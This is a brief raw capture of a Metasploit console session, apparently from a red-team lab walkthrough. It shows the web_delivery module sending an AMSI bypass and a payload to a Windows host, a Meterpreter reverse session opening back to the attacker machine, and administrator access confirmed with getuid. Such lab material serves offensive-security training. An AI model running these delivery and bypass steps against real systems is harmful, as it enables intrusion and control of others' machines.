 msf6 exploit(multi/script/web_delivery) >
[*] 10.10.10.12 web_delivery - Delivering AMSI Bypass (939 bytes)
[*] 10.10.10.12 web_delivery - Delivering Payload (2088 bytes)
[*] Sending stage (200262 bytes) to 10.10.10.12
[*] Meterpreter session 2 opened (10.10.10.132:6666 → 10.10.10.12:49308) at 2021-09-27 00:52:48 +0800
msf6 exploit(multi/script/web_delivery) >
msf6 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x64/windows REDTEAM\Administrator @ WEB-2012 10.10.10.132:6666 → 10.10.10.12:49308 (10.10.10.12)
msf6 exploit(multi/script/web_delivery) > sessions 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: REDTEAM\Administrator
dirsearch
meterpreter >